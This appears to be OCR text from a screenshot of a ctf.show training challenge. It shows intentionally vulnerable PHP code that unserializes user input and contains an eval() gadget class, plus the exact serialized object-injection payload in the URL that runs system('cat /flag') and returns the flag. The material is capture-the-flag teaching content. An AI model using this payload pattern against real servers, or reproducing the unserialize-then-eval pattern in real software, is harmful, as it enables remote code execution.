 111.231.100.127:18090/?s=O:3:"p
ctf.show
Polis_wp 大一下集训
不安全
111.231.100.127:18090/?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:20:"system("cat%20/flag");";}}
<?php
highlight_file(__FILE__);
class pop {
public $ClassObj;
function __construct() {
$this->ClassObj = new hello();
}
function __destruct() {
$this->ClassObj->action();
}
}
class hello {
function action() {
echo "hello pop ";
}
}
class shell {
public $data;
function action() {
eval($this->data);
}
}
$a = new pop();
@unserialize($_GET['s']);
flag{hello_PolisCTF} hello pop
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://111.231.100.127:18090/?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:20:"system("cat /flag");";}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1